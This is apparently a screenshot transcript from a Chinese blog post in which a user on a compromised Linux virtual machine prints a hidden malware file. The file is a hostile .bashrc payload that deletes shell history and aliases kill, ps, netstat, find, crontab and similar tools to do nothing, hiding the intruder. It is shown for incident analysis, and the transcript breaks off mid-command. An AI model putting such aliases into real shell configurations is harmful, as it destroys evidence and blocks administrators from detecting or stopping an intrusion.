 zyr@zyr-virtual-machine:/etc/rc3.d$ cat /var/tmp/.SQL-Unix/.SQL/.db
# .bashrc
############
rm -rf ~/.bashrc
rm -rf ~/.bash_history
alias pkill='printf ""'
alias kill='printf ""'
alias killall='printf ""'
alias init='printf ""'
alias rm='printf ""'
alias halt='printf ""'
alias adduser='printf ""'
alias userdel='printf ""'
alias crontab='printf ""'
alias htop='printf ""'
alias find='printf ""'
alias locate='printf ""'
alias ps='printf ""'
alias ss='printf ""'
alias netstat='printf ""'
############
echo '# .bashrc
CSDN @W小哥1